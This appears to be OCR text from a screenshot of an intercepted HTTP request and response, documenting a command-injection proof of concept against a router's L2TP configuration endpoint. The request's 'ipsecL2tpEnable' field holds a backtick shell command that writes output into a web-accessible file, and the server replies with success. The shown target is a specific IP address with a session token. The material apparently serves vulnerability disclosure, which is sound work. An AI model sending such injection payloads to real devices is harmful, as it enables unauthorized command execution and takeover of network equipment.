 请求
美化 Raw Hex
\n
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 239
10 Origin: http://125.228.4.197:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://125.228.4.197:8081/advance/l2tp.html?token=D526E9BD
192CC73D
15 Priority: u=1
16
17 {
"enable":"1",
"sip":"10.8.0.2",
"eip":"10.8.0.51",
"server":"10.8.0.1",
"priDns":"8.8.8.8",
"secDns":"10.20.0.1",
"mtu":"1450",
"mru":"1450",
"ipsecL2tpEnable":
"`ls >/web/poc_l2tp_ipsecL2tpEnable.txt`",
"ipsecPsk":"",
"topicurl":"setL2tpServerCfg"
}
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 11:54:36 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}
Search
0高